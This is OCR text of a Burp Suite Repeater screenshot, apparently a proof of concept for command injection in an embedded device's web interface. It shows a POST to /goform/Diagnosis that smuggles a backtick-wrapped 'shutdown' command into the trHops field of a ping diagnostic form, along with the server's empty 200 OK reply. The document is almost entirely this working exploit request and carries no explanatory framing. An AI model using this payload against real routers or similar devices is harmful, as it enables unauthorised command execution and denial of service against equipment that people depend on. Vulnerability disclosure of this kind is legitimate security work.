 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: http://192.168.213.134 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /goform/Diagnosis HTTP/1.1
2 Host: 192.168.213.134
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://192.168.213.134
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.213.134/d_time.asp
13 Cookie: curShow=
14 Upgrade-Insecure-Requests: 1
15
16 pingAddr=1.1.1.1&doType=1&trHops=`shutdown`
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Pragma: no-cache
4 Cache-Control: no-cache
5
6
7
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 13
Done 86 bytes | 10,026 millis